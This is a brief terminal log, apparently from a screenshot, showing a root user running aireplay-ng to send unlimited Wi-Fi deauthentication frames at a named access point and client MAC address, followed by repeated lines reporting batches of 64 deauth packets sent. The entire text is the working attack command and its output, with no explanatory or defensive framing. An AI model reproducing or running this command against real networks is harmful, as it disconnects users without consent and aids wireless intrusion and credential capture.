 root@AmIRootYet:~# aireplay-ng --deauth 0 -a DE:EF:CA:CA:65:AF -c 10:A5:D0:EB:99:E6 wlan0mon
22:31:51  Waiting for beacon frame (BSSID: DE:EF:CA:CA:65:AF) on channel 2
22:31:52  Sending 64 directed DeAuth. STMAC: [10:A5:D0:EB:99:E6] [ 0| 0 ACKs]
22:31:52  Sending 64 directed DeAuth. STMAC: [10:A5:D0:EB:99:E6] [ 0| 0 ACKs]
22:31:52  Sending 64 directed DeAuth. STMAC: [10:A5:D0:EB:99:E6] [ 0| 0 ACKs]
22:31:53  Sending 64 directed DeAuth. STMAC: [10:A5:D0:EB:99:E6] [ 0| 0 ACKs]
22:31:53  Sending 64 directed DeAuth. STMAC: [10:A5:D0:EB:99:E6] [ 0| 0 ACKs]
22:31:54  Sending 64 directed DeAuth. STMAC: [10:A5:D0:EB:99:E6] [ 0| 0 ACKs]
22:31:54  Sending 64 directed DeAuth. STMAC: [10:A5:D0:EB:99:E6] [ 0| 0 ACKs]
22:31:55  Sending 64 directed DeAuth. STMAC: [10:A5:D0:EB:99:E6] [ 0| 0 ACKs]
22:31:56  Sending 64 directed DeAuth. STMAC: [10:A5:D0:EB:99:E6] [ 0| 0 ACKs]